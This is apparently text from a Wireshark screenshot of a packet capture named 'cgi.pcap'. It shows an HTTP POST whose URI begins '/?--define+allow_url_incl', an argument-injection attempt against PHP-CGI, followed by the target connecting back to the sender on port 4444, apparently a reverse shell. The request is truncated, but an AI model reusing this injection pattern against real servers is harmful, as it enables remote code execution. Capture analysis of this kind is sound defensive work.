 cgi.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
10 241.027283 192.168.34.10 239.255.255.250 SSDP 218 M-SEARCH * HTTP/1.1
11 242.039712 192.168.34.10 239.255.255.250 SSDP 218 M-SEARCH * HTTP/1.1
12 243.044200 192.168.34.10 239.255.255.250 SSDP 218 M-SEARCH * HTTP/1.1
13 269.777991 VMware_92:35:c9 Broadcast ARP 60 Who has 192.168.34.200? Tell 192.168.34.1
14 269.778145 VMware_fd:37:0c VMware_92:35:c9 ARP 42 192.168.34.200 is at 00:0c:29:fd:37:0c
15 269.781860 10.81.34.100 192.168.34.200 TCP 74 36357 → 80 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM=1 TSval=1555410369 TSecr=0 WS=128
16 269.782487 192.168.34.200 10.81.34.100 TCP 74 80 → 36357 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SACK_PERM=1 TSval=171054 TSecr=1555410369 WS=64
17 269.788088 10.81.34.100 192.168.34.200 TCP 66 36357 → 80 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval=1555410380 TSecr=171054
18 269.791563 10.81.34.100 192.168.34.200 HTTP 1514 Continuation[Packet size limited during capture]
19 269.819349 10.81.34.100 192.168.34.200 HTTP 252 Continuation[Packet size limited during capture]
20 269.820602 192.168.34.200 10.81.34.100 TCP 78 [TCP Window Update] 80 → 36357 [ACK] Seq=1 Ack=1 Win=5824 Len=0 TSval=171057 TSecr=1555410380 SLE=1449 SRE=1635
21 270.106177 10.81.34.100 192.168.34.200 TCP 1514 [TCP Retransmission] 36357 → 80 [ACK] Seq=1 Ack=1 Win=32128 Len=1448 TSval=1555410632 TSecr=171057
22 270.106292 192.168.34.200 10.81.34.100 TCP 66 80 → 36357 [ACK] Seq=1 Ack=1635 Win=8704 Len=0 TSval=171086 TSecr=1555410632
23 270.244000 192.168.34.200 10.81.34.100 TCP 74 52744 → 4444 [SYN] Seq=0 Win=5840 Len=0 MSS=1460 SACK_PERM=1 TSval=171100 TSecr=0 WS=64
24 270.246757 10.81.34.100 192.168.34.200 TCP 74 4444 → 52744 [SYN, ACK] Seq=0 Ack=1 Win=31856 Len=0 MSS=1460 SACK_PERM=1 TSval=1555410839 TSecr=171100 WS=128
> Frame 18: 1514 bytes on wire (12112 bits), 96 bytes captured (768 bits)
> Ethernet II, Src: VMware_92:35:c9 (00:0c:29:92:35:c9), Dst: VMware_fd:37:0c (00:0c:29:fd:37:0c)
> Internet Protocol Version 4, Src: 10.81.34.100, Dst: 192.168.34.200
> Transmission Control Protocol, Src Port: 36357, Dst Port: 80, Seq: 1, Ack: 1, Len: 1448
Hypertext Transfer Protocol
POST /?--define+allow_url_incl
> [Expert Info (Chat/Sequence): POST /?--define+allow_url_incl]
Request Method: POST
> Request URI: /?--define+allow_url_incl
Request Version:
[HTTP request 1/1]
[Packet size limited during capture: HTTP truncated]
0040 9c 2e 50 4f 53 54 20 2f 3f 2d 2d 64 65 66 69 6e ..POST / ?--defin
0050 65 2b 61 6c 6c 6f 77 5f 75 72 6c 5f 69 6e 63 6c e+allow_ url_incl
Hypertext Transfer Protocol (http), 30 bytes Packets: 204 · Displayed: 204 (100.0%) Profile: Default
30°C
Mưa nhỏ
Search
ENG
7:55 PM
5/18/2024